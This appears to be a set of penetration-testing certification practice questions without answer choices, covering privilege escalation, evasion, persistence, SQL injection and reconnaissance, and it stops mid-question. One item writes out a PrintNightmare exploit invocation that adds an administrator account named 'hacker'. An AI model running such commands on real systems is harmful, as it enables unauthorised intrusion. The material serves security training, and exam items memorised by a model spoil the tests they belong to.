


During an assessment, a penetration tester manages to get RDP access via a low-privilege user. The tester attempts to escalate privileges by running the following commands:
Import-Module .\PrintNightmare.ps1
Invoke-Nightmare -NewUser "hacker" -NewPassword "Password123!" -DriverName "Print"
The tester attempts to further enumerate the host with the new administrative privileges by using the runas command. However, the access level is still low. Which of the following actions should the penetration tester take next?
Which of the following are valid reasons for including base, temporal, and environmental CVSS metrics in the findings section of a penetration testing report? (Select two).
A penetration tester has just started a new engagement. The tester is using a framework that breaks the life cycle into 14 components. Which of the following frameworks is the tester using?
During a security assessment, a penetration tester wants to compromise user accounts without triggering IDS/IPS detection rules. Which of the following is the most effective way for the tester to accomplish this task?
As part of an engagement, a penetration tester wants to maintain access to a compromised system after rebooting. Which of the following techniques would be best for the tester to use?
During an assessment, a penetration tester exploits an SQLi vulnerability. Which of the following commands would allow the penetration tester to enumerate password hashes?
A tester runs an Nmap scan against a Windows server and receives the following results:
Nmap scan report for win_dns.local (10.0.0.5)
Host is up (0.014s latency)
Port State Service
53/tcp open domain
161/tcp open snmp
445/tcp open smb-ds
3389/tcp open rdp
Which of the following TCP ports should be prioritized for using hash-based relays?
A penetration tester attempts unauthorized entry to the company's server room as part of a security assessment. Which of the following is the best technique to manipulate the lock pins and open the door without the original key?
A penetration tester is performing reconnaissance for a web application assessment. Upon investigation, the tester reviews the robots.txt file for items of interest.
INSTRUCTIONS
Select the tool the penetration tester should use for further investigation.
Select the two entries in the robots.txt file that the penetration tester should recommend for removal.

A penetration tester assesses an application allow list and has limited command-line access on the Windows system. Which of the following would give the penetration tester information that could aid in continuing the test?
A penetration tester gains access to a Windows machine and wants to further enumerate users with native operating system credentials. Which of the following should the tester use?
A penetration tester identifies the following open ports during a network enumeration scan:
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
111/tcp open rpcbind
443/tcp open https
27017/tcp open mongodb
50123/tcp open ms-rpc
Which of the following commands did the tester use to get this output?
During a vulnerability assessment, a penetration tester configures the scanner sensor and performs the initial vulnerability scanning under the client's internal network. The tester later discusses the results with the client, but the client does not accept the results. The client indicates the host and assets that were within scope are not included in the vulnerability scan results. Which of the following should the tester have done?
During a security assessment, a penetration tester gains access to an internal server and manipulates some data to hide its presence. Which of the following is the best way for the penetration tester to hide the activities performed?
A penetration tester has been provided with only the public domain name and must enumerate additional information for the public-facing assets.
INSTRUCTIONS
Select the appropriate answer(s), given the output from each section.
Output 1
